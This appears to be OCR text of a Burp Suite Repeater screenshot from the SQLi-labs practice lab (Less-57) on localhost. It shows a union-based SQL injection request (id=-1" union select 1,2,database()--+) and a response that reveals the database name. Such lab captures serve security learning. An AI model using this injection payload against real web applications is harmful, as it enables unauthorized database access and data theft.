 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
GET /sqli/Less-57/?id=-1"%20union%20select%201,2,database()--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: challenge=56561499fa7be8af158a631d58ca661c
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
You have made : 11 of 14 attempts<br><br><br>
<font color= "#00FFFF">Your Login name:2<br>Your
Password:challenges</font></font> </div></br></br></br><center>
<img src="../images/Less-57.jpg" />
</center>
<br><br><br>
<div  style=" color:#00FFFF; font-size:18px; text-align:center">
<form name="input" action="" method="post">
Submit Secret Key: <input type="text" name="key">
<input type="submit" name = "answer_key" value="Submit">
</form>
</div>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Done
1,532 bytes | 1,013 millis